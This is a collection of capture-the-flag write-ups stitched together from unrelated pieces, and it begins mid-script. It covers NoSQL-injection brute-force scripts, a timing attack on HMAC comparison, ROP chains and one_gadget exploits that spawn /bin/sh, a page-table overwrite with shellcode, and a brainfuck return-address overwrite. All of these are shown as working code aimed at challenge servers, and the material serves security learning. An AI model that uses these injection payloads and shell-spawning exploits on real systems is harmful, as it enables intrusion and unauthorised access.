while True: for char in l_total: url = "http://challenges.2020.squarectf.com:9542/api/posts?flag[$regex]={}{}&title=flag".format(flag,char) req = requests.get(url) if "flag" in req.content: flag += str(char) print "Flag is : {}".format(flag) if char == "}": exit(0) break``` |
TL;DR: The site is vulnerable to NoSQL injection. This leads to being able to bruteforce the flag contents.
The full writeup has detailed explanations and images: [link](https://github.com/ryan-cd/ctf/tree/master/2020/square-ctf) |
# Hash My Awesome Commands
## Task
I found this strange server that only has two commands. Looks like there's a command to get theflag, but I can't figure out how to get it to work. It did come with a strange note that had**9W5iVNkvnM6igjQaWlcN0JJgH+7pComiQZYdkhycKjs=** written on it. Maybe that's important?
nc challenges.2020.squarectf.com 9020
File: hmac.go
## Solution
We are given this file (I have removed some parts to make it shorter):
```golangtype HmacVerifier struct { codes map[string][]byte}
func (h *HmacVerifier) verifyHmac(message string, check []byte) bool { start := time.Now() match := compare(h.codes[message], check) verifyTime := time.Since(start).Nanoseconds()
if debug { fmt.Printf("took %d nanoseconds to verify hmac\n", verifyTime) }
return match}
func newHmacWrapper(key []byte) HmacVerifier { codes := map[string][]byte{}
h := hmac.New(sha256.New, key) for _, command := range commands { h.Write([]byte(command)) codes[command] = h.Sum(nil) h.Reset() }
return HmacVerifier{codes: codes}}
func main() { key, err := ioutil.ReadFile("data/hmac_key") if err != nil { fmt.Printf("unable to load key: %v", err) return } hmacWrapper := newHmacWrapper(key)
reader := bufio.NewReader(os.Stdin)
for { fmt.Print("Enter command: ") input, err := reader.ReadString('\n') if err != nil { fmt.Printf("unable to read input: %v\n", err) return }
input = strings.TrimSpace(input) components := strings.Split(input, "|") if len(components) < 2 { fmt.Println("command must contain hmac signature") continue }
command := components[0] check, err := base64.StdEncoding.DecodeString(components[1]) if err != nil { fmt.Println("hmac must be base64") continue }
if debug { fmt.Printf("command: %s, check: %s\n", command, components[1]) }
if !contains(commands, command) { fmt.Println("invalid command") continue }
if !hmacWrapper.verifyHmac(command, check) { fmt.Println("invalid hmac") continue }
switch command { case "debug": debug = !debug case "flag": flag, _ := ioutil.ReadFile("data/flag") fmt.Println(string(flag)) } }}
func compare(s1, s2 []byte) bool { if len(s1) != len(s2) { return false }
c := make(chan bool)
// multi-threaded check to speed up comparison for i := 0; i < len(s1); i++ { go func(i int, co chan<- bool) { // avoid race conditions time.Sleep(time.Duration(((500*math.Pow(1.18, float64(i+1)))-500)/0.18) * time.Microsecond) co <- s1[i] == s2[i] }(i, c) }
for i := 0; i < len(s1); i++ { if <-c == false { return false } }
return true}```
We can enter as many commands as we want, but we need to provide `command|base64(hmac(command))`. Since the task mentions a base64-string we try to use that to enable debug-mode.
After that we get the output from `verifyHmac` like `took 700234 nanoseconds to verify hmac`.
The verification uses the compare function.
Inside there for each byte a goroutine is started and delay by a specific amount, to `avoid race conditions`.
That's not how you avoid race conditions and additionally: If we provide a `base64(hmac("flag"))` whose first byte is wrong, we will get the debug output earlier together with the time it took. So we just need to calculate the delay for each position and bruteforce it one-by-one.
```golangpackage main
import ( "bufio" "encoding/base64" "log" "math" "net" "strconv" "strings")
var ( cReader *bufio.Reader conn net.Conn)
const ( enableDebug = "debug|9W5iVNkvnM6igjQaWlcN0JJgH+7pComiQZYdkhycKjs=")
func check(err error) { if err != nil { log.Fatal(err) }}
func readPrompt(c byte) { line, err := cReader.ReadString(c) check(err) log.Println(line)}
func writeCommand(c string) { _, err := conn.Write([]byte(c + "\n")) check(err)}
func baseCommand(c string, b []byte) { writeCommand(c + "|" + base64.StdEncoding.EncodeToString(b))}
func main() { // calculate all delays times := make([]float64, 33) for i := 0; i < 33; i++ { times[i] = ((500*math.Pow(1.18, float64(i+1)) ) - 500) / 0.18 }
var err error conn, err = net.Dial("tcp", "challenges.2020.squarectf.com:9020") check(err)
cReader = bufio.NewReader(conn) // the base64-decoded byte-string is 32 bytes long attempt := make([]byte, 32) // we start at position 0 pos := 0
readPrompt(':') writeCommand(enableDebug + "\n") readPrompt(':') baseCommand("flag", attempt)
for { line, _, err := cReader.ReadLine() check(err)
lineStr := string(line)
// these are the lines with the timing debug if strings.HasPrefix(lineStr, "took ") { timeStr := strings.TrimSuffix(strings.TrimPrefix(lineStr, "took "), " nanoseconds to verify hmac")
timeInt, err := strconv.Atoi(timeStr) check(err)
timeMicro := float64(timeInt) / 1000
// sometimes it takes longer without a reason if timeMicro < times[pos] { log.Println("Went on too quickly!") pos -= 1 } else if timeMicro < times[pos + 1] { attempt[pos] += 1 baseCommand("flag", attempt) log.Println("Trying", attempt[pos], "at pos", pos, "with", attempt) } else { log.Println("I think I've found it! At:", pos, attempt) pos += 1 baseCommand("flag", attempt) }
// this is just to verify it's operation normally log.Println(int(times[pos]), int(timeMicro), int(times[pos+1])) } else { // after bruteforcing all 32 bytes, this prints the flag log.Println(lineStr) } }}```
Running it:
```bash...2020/11/14 03:04:49 Trying 162 at pos 31 with [157 208 40 75 60 127 9 184 179 78 163 65 7 151 51 222 222 151 24 81 6 109 12 8 115 216 187 73 172 32 76 162]2020/11/14 03:04:49 551747 551928 6515622020/11/14 03:04:49 flag{d1d_u_t4k3_the_71me_t0_appr3c14t3_my_c0mm4nd5}``` |
This is a Blind NoSQL Injection attack.
1. Recognize the NoSQL Injection vulnerability using this payload: `GET /api/posts?title[%24ne]=`.2. Develop an exploit that attempts to scan for the string “flag” in the post contents using the MongoDB $where operator: `/api/posts?%24where=function(){return%20this.content.includes('flag')}`.3. The response returned for the above injection payload tells us that the flag contents have been redacted by the server. Develop a script that lets us enumerate the characters in the flag based on this response (see section titled Enumerating the Flag Alphabet).4. Adapt the script from step 3 to leak the flag using the alphabet that we enumerated and the response of the server (see the section titled Disclosing the Flag).5. `Pr0f1t!` |
TL;DR: Search for rop gadgets in random chunk, set registers, and raise execve syscall.
[https://github.com/fab1ano/square-20/tree/master/jimi-jamming](https://github.com/fab1ano/square-20/tree/master/jimi-jamming) |
We are able to exploit a noSQL injection via an unsanitised get parameter.
We use the top level operator $where in order to evaluate JS code and brute force characters of the flag.
I crafted the exploit string after trying a few things for a while.
```pythonimport requests as rimport string
alph = string.ascii_lowercase + string.digitsflag = "flag{"url = "http://challenges.2020.squarectf.com:9542/api/posts?$where="
for i in range(5,40): for c in alph: res = r.get(url+"try{{if (this.flag.charAt(%i).toLowerCase() == '%s') {{return true}}}}catch{{}}" % (i, c)) print(url+"try{{if (this.flag.charAt(%i).toLowerCase() == '%s') {{return true}}}}catch{{}}" % (i, c))
if res.content.decode('ascii') == '[]': continue
res = r.get(url+"try{{if (this.flag.charAt(%i) == '%s') {{return true}}}}catch{{}}" % (i, c.upper()))
if res.content.decode('ascii') == '[]': flag += c print(flag) break else: flag += c.upper() print(flag) break```
|
# Sunshine CTF 2020 - EAR Piercing
#### - Category: Pegasus #### - Points: 500 Pts#### - Solves: 1
### Background
The Pegasus category was a scattering of challenges all relating to a custom Architecture that was created by the Authors. I won't go into how the architecture works or what is different besides what is needed, this is the hardest challenge of the bunch and as such there are probably other writeups along with the documentation if the reader is interested in further analysis.
This challenge released with around 12 hours left in the competition along with a "bof.peg" and "peg_pwn_checker.so" file, the peg_pwn_checker.so file opens the flag and puts the data into the 15th channel to read from when the challenger has an ability to do so, and will send any channel data to the user when written to, when the challenge first released I ran into problems of running this checker correctly in my environment and ended up modifying a previous checker that would only send data from channel 0 to the user, this only really affects the final shellcode, but my approach... while convoluted, ended up sending to channel 0 anyways.
I will walk through my approach on exploitation and discuss why possibly looking at the documentation longer would be more beneficial as after the competition I was informed of a much easier method to get execution.
### Bof.peg
Using the runpeg file, I was able to use the debugger ability to dump the entire assembly:
```read:0100.0000: MOV R4, ZERO0102.0000: MOV R6, ZERO0104.0000: BRR 0x1A0107.0000: CMP R5, 0xA010B.0000: STB.EQ [RV], R6010D.0000: BRR.EQ 0x1B0110.0000: MOV R4, R40112.0000: BRR.EQ 0x80115.0000: ORR R6, 0x800119.0000: STB [RV], R6011B.0000: INC RV, 1011D.0000: MOV R6, R5011F.0000: INC R4, 10121.0000: RDB R5, (0)0123.0000: BRR.LT 0xFFE10126.0000: MOV RV, R50128.0000: BRR 0x2012B.0000: MOV RV, R4012D.0000: BRA RD, RAprint:012F.0000: MOV RV, RV0131.0000: BRA.EQ RD, RA0133.0000: MOV R5, 0x7F0137.0000: LDB R3, [RV]0139.0000: INC RV, 1013B.0000: AND R4, R3, R5013E.0000: WRB (0), R40140.0000: CMP R3, R40142.0000: BRR.GT 0xFFF20145.0000: BRA RD, RA
Extra:0147.0000: PSH {RA-RD}014A.0000: PSH RV, {R3-R7}014E.0000: POP {PC-DPC}login:0151.0000: PSH {R3-R8, RA-RD}0154.0000: MOV FP, SP0156.0000: SUB SP, 0x32015A.0000: MOV R8, RV015C.0000: ADD RV, PC, 0x51 //load string0161.0000: FCR 0xFFCB0164.0000: MOV RV, R80166.0000: FCR 0xFFC6 //print0169.0000: WRB (0), 0x3A016C.0000: WRB (0), 0x20016F.0000: MOV RV, SP0171.0000: FCR 0xFF8C //read20174.0000: ADD RV, PC, 0x4C0179.0000: FCR 0xFFB3017C.0000: MOV RV, ZERO017E.0000: MOV SP, FP0180.0000: POP {R3-R8, PC-DPC}main:0183.0000: SUB SP, 0x320187.0000: ADD RV, PC, 0x16 //first string018C.0000: FCR 0xFFA0 //print018F.0000: MOV RV, SP0191.0000: FCR 0xFF6C //read0194.0000: MOV RV, SP0196.0000: FCR 0xFFB8 //login, prints second string and reads data again0199.0000: ADD RV, PC, 0x27 // other string019E.0000: FCR 0xFF8E01A1.0000: HLT```
Above we can see the control flow of the program, a string is printed, the username is read into the stack, then in the login function the second string is printed with our username, then finally the password is read into the stack as well. These reads in the stack are a direct buffer overflow and with precision can cause a rop-ish chain to ensue at the end of login
`0180.0000: POP {R3-R8, PC-DPC}`
The only problem comes from how characters are interpreted in this system, in the read function you may notice the OR with 0x80, the end of a string is not determined by null bytes but by whether the last character in the string has the 0x80 on it or not, and when the data is read in up until the last character the 0x80 are added to the characters so a string like `TEST` becomes `\xd4\xc5\xd3T` in memory. Since this memory system is little endian though this still allows us to control the PC as the address 0x0180 and up can be used.
```fa80: 0000 0000 0000 0000 0000 e2e2 e2e2 e2e2 ................fa90: e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 ................faa0: e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 ................fab0: e2e2 e2e2 e2e2 e2e2 e2e2 e262 2000 3200 ...........b .2.fac0: 0a00 6100 2aea 0000 00fb 9901 0000 e1e1 ..a.*...........fad0: e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 ................fae0: e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 ................faf0: e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e161 ...............a```
In the hexdump above is what our stack looks like after the two writes, the 0xe2's are the character 'b' after the OR and the 0xe1 are 'a's. As you can see the last character in the string stays to delaminate the ending of a string. At byte location 0xfaca is where the pop PC and POP DPC would take place meaning DPC will remain zero if we carefully overwrite the PC counter. Now the question is how do you continue from here, some may notice that after the last two pops that the stack pointer still points at our username string, meaning if we jump back to another pop we can control a wide range of instructions. Problem with this is that we are still limited to the 0x80 problem, or are we.
Since the last character will be correctly set and our stack is essentially in the same location we started in, what happens if we jump back to 0x18f and go through both read operations again, but send in one less character on our username string?
```fa80: 0000 0000 0000 0000 0000 e2e2 e2e2 e2e2 ................fa90: e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 ................faa0: e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 ................fab0: e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 e2e2 ................fac0: e2e2 e2e2 e2e2 e2e2 e2e2 8f01 0000 e1e1 ................fad0: e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 ................fae0: e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 ................faf0: e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 e1e1 6161 ..............aa```
We can see that we can effectively walk our way back character by character to send whatever characters we want onto the stack!
### Objective and Exploit
Now is a good time to talk about our objective and how we want to go about exploiting this binary, while in debug mode you can run the `vmmap` command to get a list of the loaded memory segments, in the documentation there is greater detail on how this is setup. What we care about is the fact that there are no pages that are both writeable and executable at the same time, to bypass this we will need to effectively overwrite the virtual page table itself. This is always located at an offset of 0xfc00 and contains the information about the current virtual table, each 4 bytes corresponds to a page, with what the Readable page, Writeable page, Executable page, and Fault Page are by the byte value for each.
```$ vmmap0000-0100: R=00 W=00 X=00 fault=00000100-0200: R=12 W=00 X=12 fault=00000200-EA00: R=00 W=00 X=00 fault=0000EA00-EB00: R=00 W=00 X=00 fault=F000EB00-FB00: R=02 W=02 X=00 fault=0000FB00-FC00: R=00 W=00 X=00 fault=FB00FC00-FFFF: R=FC W=FC X=00 fault=0000$ hexdump R 0xfc00 16fc00: 0000 0000 1200 1200 0000 0000 0000 0000 ................
```
From the debugger we can confirm this, with vmmap showing that the addresses from 0x100 - 0x200 are located at page 0x12 and at 0xfc00 the second 4 byte range also points to the 0x12 page. This is important because if we can get an overwrite to this table we can possibly execute arbitrary shellcode.
This becomes a bit tricky as our input is always OR'ed with 0x80, but the stack points to the page at 0xfa00 which is actually loaded at the 0x11 page in physical memory, and we can send in the byte 0x11 if it's our only byte, this means our target has effectively become the overwrite of the virtual page table to have the stack become executable by it's own page.
There are two approaches to this 1 get an instruction that will store the byte from another register into that location, this could work since we essentially own a large number of registers, but I was unable to find a great instruction that would allow us to continue with our control from that point on. Second option is to jump right between these two instructions:
```018F.0000: MOV RV, SP0191.0000: FCR 0xFF6C //read```
The read function uses the RV register, R2, to control where the data is being read into.
This is were I got stuck for a bit, I tried for the longest time to try to change SP to just point there then do this, but 1 any gadget that would actually pop into SP was lying... looking at you `0E.0000: POP.EQ {FP-SP, PC-DPC}`. And yes I know that I was hitting it correctly even though it was a pop if equal, I was making sure it was equal, more on this later.
After a long time searching I created this python script:
```pythonfrom pwn import *import time
p = process('./runpeg --plugin peg_rev_checker.so --debug ./bof.peg'.split())
for y in range(0x100, 0x1a1): for x in range(0, 0x1a1): p.sendline('disassemble 1 {} {}'.format(str(hex(y)),str(hex(x)))) p.readuntil(str(hex(x))[2:].upper()) t = p.readline().strip() if "Execute" in t or "Failed" in t: continue print hex(y),hex(x),t```
This script brute force checks each address with the DPC value to find all hidden instructions as well, if you are wondering what the DPC actually does, my understanding is that a normal instruction will read byte by byte to figure out what the code stands for. Where the DPC can change that from byte to byte, to 2 bytes between each opcode, and so on. So after a quick brute force a lot of the instructions are useless except this jewel
`0x10e 0x20 : POP.EQ {RV-R3, R6-R7, PC-DPC}`
So if the Zero flag is set we can effectively get straight control of RV! After some more looking I also found this instruction which allowed for an easy set of the Zero flag.
```014C.0000: RDB ZERO, (0)014E.0000: POP {PC-DPC}```
This instruction will read a byte from the user and store it in the Zero register which is essentially reading in the byte but don't do anything except update flags. Then we can just jump straight to this pop.equal instruction from there. After this pop we should be at the location 0x191 about to call the read function were the RV register equals 0xffea, sending in the 0x11 byte along should cause the page table to think the stack is now executable and since the control flow hasn't really changed, the login function should be called next with our stack pointer still being overwritable. Which we can store some shellcode into the stack from the initial write if we still have space which it is close, but we make it with 7characters to spare. Then we use one last overwrite to jump to our shellcode, which is shown below.
```@.top: RDB R2, (0xf) WRB R2 BRR @.top```
Compiled down we get the bytes `\xf8\x2f\xf9\x02\xf5\xf9\xff, the one downside to this shellcode is that it will run forever once hit, but that does not matter too much.
```$ vmmap0000-0100: R=00 W=00 X=00 fault=00000100-0200: R=12 W=00 X=12 fault=00000200-EA00: R=00 W=00 X=00 fault=0000EA00-EB00: R=00 W=00 X=00 fault=F000EB00-FA00: R=02 W=02 X=00 fault=0000FA00-FB00: R=11 W=11 X=11 fault=0000FB00-FC00: R=00 W=00 X=00 fault=FB00FC00-FFFF: R=FC W=FC X=00 fault=0000$ hexdump R 0xfaf2 8faf2: ecbf ceff ece6 0000 ........```
Here we can see that our method works so far and was able to correctly setup the stack, virtual table, and shellcode. All that is left is to jump to the shellcode and enjoy our flag!
### Code
```pythonfrom pwn import *import time
context.log_level = 'error'
p = remote('chal.2020.sunshinectf.org',10004)
exploit1 = "ABCD" + 'a'*10 + '\x4c\x01\x00\x00'+'\x0e\x01\x20\x00' + '\xea\xff' + '\x00'*8 + '\x91\x01\x00\x00' + '\xf8\x2f\xf9\x02\xf5\xf9\xff' exploit = 'b'*64 + '\x8f\x01'
#get official bytes into the stackfor x in range(len(exploit1)-14): print x time.sleep(.1) p.sendline(exploit1[:len(exploit1)-x]) p.sendlineafter('ABCD',exploit) time.sleep(.1)
exploit = '\xff'*64 + '\x80\x01' #start the Ropish chainp.sendline(exploit1[:4])p.sendlineafter('ABCD',exploit)
time.sleep(.1)p.send('\x00') #Set Zero flag
time.sleep(.1)p.sendline('\x11') #overwrite the page tabletime.sleep(.1)
exploit ='\xff'*64 + '\xf2\xfa' # jump to shellcodep.sendline(exploit)p.readuntil('x/: Login success!\n')time.sleep(1)flag = p.readline()p.close()print "Enjoy your flag:",flag```
### Flag
`sun{wh47_4_ju1cy_4rch1t3c7ur3_4_pwn1ng!}`
### Notes and Second method
While the above code is better optimized, in my original exploit I failed to realize that the stack was located at page 0x11 and overwrote it with 0xfa, meaning I had to go through a bunch more work to actually write shellcode to the stack, best part is I got really confused when my stack instantly became all 0's after the overwrite and never thought a second about it.
Second as I had mentioned earlier, my exploit became convoluted and there was a much easier approach sitting right in front of me the entire time.
```014A.0000: PSH RV, {R3-R7}014E.0000: POP {PC-DPC}```
The instruction I partially used to set the zero flag was actually a push into the RV register, which at most cases would be equal to zero. Upon the pushes RV underflows into 0xfff0, meaning we have an instant write straight into the virtual table, allowing us to jump to our shellcode much easier, or put shellcode into the 0xff00 page, below is an example of overwriting the 0xff page executable page to point to our stack address where our shellcode will still sit. From this method you get 10 bytes to write to at 0xfff6:
```$ hexdump R 0xfff6 10fff6: ffff ffff ffff ffff ffff ..........```
With the second most byte needing to be 0xff if you want to execute there, leaving you with around 7 bytes of shellcode, which could be a bit tight, and if you went in one attempt you would need to have shellcode that is only above 0x80, which I couldn't get anything working with the read and write primatives.
But here is a script that will change the 0xff page to point to the stack making it executable at address 0xff00 instead of 0xfa00
```from pwn import *import time
context.log_level = 'error'
p = remote('chal.2020.sunshinectf.org',10004)
exploit1 = "ABCD" + '\xff'*4 + '\x11\x11' + '\xff'*4 +'\x4a\x01\x00\x00' +'\xe4\xff\x00\x00'+'\xf8\x2f\xf9\x02\xf5\xf9\xff' exploit = 'a'*64 +'\x8f'
#get official bytes into the stackfor x in range(21): print x time.sleep(.1) p.sendline(exploit1[:len(exploit1)-x]) p.sendlineafter('ABCD',exploit) #p.interactive() time.sleep(.1)
exploit = '\xff'*64 + '\x80\x01' #start the Ropish chainp.sendline('ABCD')p.sendlineafter('ABCD',exploit)#p.interactive()
p.readuntil('Login success!\n')time.sleep(1)flag = p.readline()p.close()print "Enjoy your flag:",flag```
|
# Magically Delicious > 100 points > Solved by r3yc0n1c
## Description> Can you help me decipher this message? > ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?⭐ ?? ⭐?? ⭐?? ⭐?? ⭐?⭐ ⭐?? ?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?⭐ ⭐?? ⭐?? ?? ⭐?⭐ ⭐?? ?? ⭐?? ⭐?? ⭐?? ?? ⭐?? ⭐?? ⭐?? ⭐?? ?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?⭐ ⭐?? ⭐?? ?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐??>> Note: If you don't see a message above, make sure your browser can render emojis. > Tip: If you're digging into the unicode encoding of the emojis, you're on the wrong track!
## Solution### Encription* **ASCII** -> **Octal Number** -> **Each Digit** -> **Emoji**### Decryption* **Emoji** -> **Octal Digit** -> **Octal Number** -> **Emoji**
### Script - [emojidecoder.py](emojidecoder.py)```pyfrom itertools import *
cipher = "⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?⭐ ?? ⭐?? ⭐?? ⭐?? ⭐?⭐ ⭐?? ?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?⭐ ⭐?? ⭐?? ?? ⭐?⭐ ⭐?? ?? ⭐?? ⭐?? ⭐?? ?? ⭐?? ⭐?? ⭐?? ⭐?? ?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?⭐ ⭐?? ⭐?? ?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐?? ⭐??".split(' ')
"""Brute-force these emojis for the correct octal code?,?,? : (0,2,4)"""
def breakit(emap): flag = '' for chunk in cipher: octcode = '' for emoji in chunk: octcode += emap[emoji] flag += chr(int(octcode, 8)) # octal code to ASCII i.e., 163 = 's' print(flag)
def makeit(): emomap = { '⭐' : '1', '?' : '6', '?' : '3', '?' : '5', '?' : '7' }
# permutations of emoji and relative numbers numperms = permutations(['0','2','4']) emo = ['?','?','?']
for nums in numperms: temp = {} for i in range(len(nums)): temp[emo[i]]=nums[i] emomap.update(temp) # try to break it with every possible emoji-maps breakit(emomap)
if __name__ == '__main__': makeit()```### Output```zsh┌──(root ? kali)-[~/Downloads/sun]└─# python3 emojidecoder.py sun{huCky-oCpAh-EnCo@inG-is-pjE-DEsp-EnCo@inG-mEpjo@}sun{huCky-oCpAh-EnCo@inG-is-plE-BEsp-EnCo@inG-mEplo@}sun{juSky-oSrQj-UnSoRinW-is-rhU-TUsr-UnSoRinW-mUrhoR}sun{juSky-oSrQj-UnSoRinW-is-rlU-PUsr-UnSoRinW-mUrloR}sun{lucky-octal-encoding-is-the-best-encoding-method}sun{lucky-octal-encoding-is-tje-`est-encoding-metjod}```## Flag> **sun{lucky-octal-encoding-is-the-best-encoding-method}** |
Running the binary with the input `"+"*4+"A"*140` gives us a stack a layout like this:

Our plan is to change return address with the address of flag
The payload is:`">"*8+"+["+">"*16+"-"*0x15+"]"+"<"*32+"[[-]>]<<<"+"+"*0x10+"[<++++<+<"+"+"*0xc+">>>-]<<+<++++++"`
1. Shift 8 bytes to right * `">"*8`2. Move 16 bytes to right till you find the byte 0x15 * `"+["+">"*16+"-"*0x15+"]"`3. Move 32 bytes to left to land on the return address * `"<"*32`4. Clear the return address * `"[[-]>]<<<"`5. Modify the return address with the address of flag * `"+"*0x10+"[<++++<+<"+"+"*0xc+">>>-]<<+<++++++"`

For the full solution, check [over_my_brain.py](over_my_brain.py) |
Unintended solution according to author.
This challenge is difficult to write an exploit for, so hopefully I explained things well. Please use GDB to debug the script yourself if you want to analyze it. |
Writeups for the Square CTF 2020================================
# Table of Contents
* [Jimi Jam (pwn)](#jimi1)* [Jimi Jamming (pwn)](#jimi2)* [Happy Fun Binary (rev)](#happy_fun)* [Hash My Awesome Commands (crypto)](#hash_my)
# Tasks
## Jimi Jam (pwn)
Jimi Jam was a binary exploitation challenge where you were to craft a ROP chain in order to execute a shell and retrieve the flag.
You were given the binary and the `libc` it is using:```jimi_jam├── jimi-jam└── libc.so.6```
Examining the binary reveals a 64-bit executable.Also note that there is no canary and we are dealing with a position independent executable with full RELRO, meaning that we cannot possibly mess with the dynamic linker.```$ checksec jimi-jam[*] 'jimi-jam' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled
```
The executable being position independent does not even matter since the binary is friendly enough to reveal an address:```$ LD_PRELOAD=./libc.so.6 ./jimi-jamHey there jimi jammer! Welcome to the jimmi jammiest jammerino!The tour center is right here! 0x559a5caa4060Hey there! You're now in JIMI JAM JAIL```
Disassembling the binary reveals further insight on the inner workings:```cint main(void) { init_jail(); puts("Hey there jimi jammer! Welcome to the jimmi jammiest jammerino!"); printf("The tour center is right here! %p\n",ROPJAIL); vuln();}```
We can see that the executable is setting up a *rop jail* of some sort and than prints the address of said jail (`ROPJAIL`). `ROPJAIL` resides inside the `.bss` section of the binary:```objdumpSYMBOL TABLE:0000000000004020 l d .bss 0000000000000000 .bss0000000000004048 l O .bss 0000000000000001 completed.80600000000000004020 g O .bss 0000000000000008 stdout@@GLIBC_2.2.50000000000004030 g O .bss 0000000000000008 stdin@@GLIBC_2.2.50000000000004060 g O .bss 0000000000002000 ROPJAIL0000000000006060 g .bss 0000000000000000 _end0000000000004010 g .bss 0000000000000000 __bss_start0000000000004040 g O .bss 0000000000000008 stderr@@GLIBC_2.2.5```
As it turns out this jail is not really important for this part of the challenge.It will become relevant in the second version [below](#jimi2) though.
So let's skip ahead to the `vuln` function:```cvoid vuln(void) { undefined local_10 [8]; puts("Hey there! You\'re now in JIMI JAM JAIL"); read(0,local_10,0x40); return;}```
This is a basic stack overflow vulnerability.
My plan then was the following:1. Leak a `libc` address2. Re-use the vulnerablity to execute a ROP chain into `libc`
The first part requires a gadget to alter `%rdi` which is available in the binary:```$ ropper -f jimi-jam --search "pop rdi"[INFO] Load gadgets from cache[LOAD] loading... 100%[LOAD] removing double gadgets... 100%[INFO] Searching for gadgets: pop rdi
[INFO] File: jimi-jam0x00000000000013a3: pop rdi; ret;```
We can use it to set up an argument to f. e. `puts` and print the content of the global offset table for any library function.I simply chose `puts` again here:
```pythonfrom pwn import *import sys
io = process(["./jimi-jam"], env={ "LD_PRELOAD": "./libc.so.6" })
io.recvline()
center = io.recvline().rsplit(b" ", 1)[-1].strip()base = int(center.decode("utf-8")[2:], 16) - 0x4060print(center)print(hex(base))
io.recvline()
pop_rdi = 0x00000000000013a3 + base
# address of puts in mainloop = 0x130d + base
puts_got = 0x3fa0 + base
print("puts_got", hex(puts_got))
payload = b"A" * 16 + p64(pop_rdi) + p64(puts_got) + p64(loop)
io.sendline(payload)
puts = io.readline()[:-1].ljust(8, b"\x00")print("puts", puts)
puts = u64(puts)
libc_base = puts - 0x625a0 - 0x25000print("libc_base", hex(libc_base))```
With the knowledge of the `libc` base address we can work on getting a shell.I simply used `one_gagdet` here:```$ one_gadget ./libc.so.60xe6e73 execve("/bin/sh", r10, r12)constraints: [r10] == NULL || r10 == NULL [r12] == NULL || r12 == NULL
0xe6e76 execve("/bin/sh", r10, rdx)constraints: [r10] == NULL || r10 == NULL [rdx] == NULL || rdx == NULL
0xe6e79 execve("/bin/sh", rsi, rdx)constraints: [rsi] == NULL || rsi == NULL [rdx] == NULL || rdx == NULL```
Sadly these constraints are not satisfied so we have to do a little manual grooming, setting relevant registers to zero.I simply chose the last one here.Therefor we need two more gadgets to set `%rsi` and `%rdx`.We can use ropper once again and will find them very quickly in `libc.so.6`.
The second part of the exploit may look like this now:```pythongadget = libc_base + 0xe6e79print("gadget", hex(gadget))
pop_rsi = 0x0000000000027529 + libc_basepop_rdx_pop_r12 = 0x000000000011c371 + libc_base
io.readline()io.readline()
padding = b"B" * 8 + p64(base + 0x4000 + 0x78)payload = padding + \ p64(pop_rsi) + \ p64(0) + \ p64(pop_rdx_pop_r12) + \ p64(0) + p64(0) + \ p64(gadget)io.sendline(payload)
```
The full exploit is available [here](jimi_jam/x.py).
## Jimi Jamming (pwn)
Jimi Jamming was very similar to Jimi Jam though now requiring you to actually jump into the `ROPJAIL`.So let's take closer look how the jail is constructed:
```csrand(0x138d5);posix_memalign((void **)&ROPJAIL,0x1000,0x1000);local_c = 0;while ((int)local_c < 0x1000) { if ((local_c & 0xf) == 0) { *(undefined *)((long)(int)local_c + (long)ROPJAIL) = 0xc3; } else { iVar1 = rand(); *(undefined *)((long)(int)local_c + (long)ROPJAIL) = (char)iVar1; } local_c = local_c + 1;}```
We can see that the random number generator is seeded with a constant value (`0x138d5`).After that `0x1000` pseudo-random bytes are placed inside the `ROPJAIL`.Furthermore every 16th byte is set to `0xc3` essentially forcing a `ret` instruction.
In this challenge we are also allowed to place 10 bytes into the jail at a position of our choosing.
Eventually the region is then mapped read-only and executable.
Since the content of the region does not change between calls to the executable (I think this would have been a nice twist) we can simply dump the contents and try to find gadgets inside it:
```$ gdb jimi-jamming
gef➤ break *(main + 108)gef➤ rungef➤ dump memory jail.bin (void**)ROPJAIL ((void**)ROPJAIL + 0x1000)```
We can easily analyse it using `ropper`:```$ ropper --arch x86_64 -r -f jail.bin[...]```
Sadly there will be no `syscall` instruction inside the blob.Luckily we can write some custom data though.My idea was to write `/bin/sh\x00` and a syscall instruction `\x0f\x05` to eventually execute `execve("/bin/sh", NULL, NULL)`
This is rather straight forward and may look like [this](jimi-jamming/x.py):```pythonfrom pwn import *import sys
# io = process(["./jimi-jamming"], env={ "LD_PRELOAD": "./libc.so.6" })# io = process(["./jimi-jamming"])io = remote("challenges.2020.squarectf.com", 9001)
io.recvuntil(b"somewhere\n")key = b"\x0f\x05/bin/sh\x00"io.send(key)io.recvuntil(b"key?\n")key_offset = 8io.send(str(key_offset).encode("utf-8"))
io.recvline()center = io.recvline().rsplit(b" ", 1)[-1].strip()jail = int(center.decode("utf-8")[2:], 16)base = jail - 0x6000
print("jail", hex(jail))print("base", hex(base))
io.recvline()
pop_rdi = 0x0000000000000daf + jail;pop_rax = 0x0000000000000dcf + jail;pop_rsi = 0x0000000000000d3f + jail;pop_rdx = 0x00000000000007df + jail;syscall = key_offset + jail;slope = jail
print("key at ", hex(jail + key_offset))
rop = p64(pop_rdi) + p64(jail + key_offset + 2) + \ p64(pop_rax) + p64(0x3b) + \ p64(pop_rsi) + p64(0) + \ p64(pop_rdx) + p64(0) + \ p64(syscall)
payload = p64(0) * 4 + p64(slope) + ropio.sendline(payload)io.interactive()```
## Happy Fun Binary (rev)
Before we start: Shout-out to the authors, I think it was a pretty cool challenge!
